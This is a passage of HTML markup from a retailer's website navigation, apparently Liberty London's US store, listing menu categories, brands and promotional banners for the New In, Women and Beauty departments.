                    <a class="logo-home d-none d-md-flex" href="/us/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/us/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/us/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/us/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/us/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/us/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/us/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/us/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/us/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/us/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/us/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/us/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/us/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/us/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/us/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/us/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/us/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/us/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/us/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/us/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/us/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/featured/promotion-event/womens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Womens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Womens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Womens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/us/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/us/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
